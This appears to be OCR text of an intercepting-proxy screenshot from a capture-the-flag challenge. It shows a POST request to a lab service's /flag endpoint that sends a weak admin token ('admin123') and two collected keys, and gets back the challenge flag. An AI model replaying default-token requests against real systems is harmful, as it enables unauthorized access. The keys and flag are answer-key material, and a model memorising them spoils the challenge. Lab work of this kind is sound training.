 Request
Pretty Raw Hex \n
1 POST /flag HTTP/1.1
2 Host: 10.10.100.133:36700
3 Content-Length: 80
4 X-Admin-Token: admin123
5 Accept-Language: en-US,en;q=0.9
6 accept: application/json
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
9 Origin: http://10.10.100.133:36700
10 Referer: http://10.10.100.133:36700/apidocs/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
15 "key1":"key{1f_y0u_cut_0n3_tr33}",
"key2":"key{y0u_ar3_in_th3_gr33nh0us3}"
16 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Mon, 29 Sep 2025 20:56:08 GMT
4 Content-Type: application/json
5 Content-Length: 52
6 Connection: close
7
8 {
"flag":"CQ25{pl4nt_tw0_m0re_tr33_instead_0f_0ne}"
}
9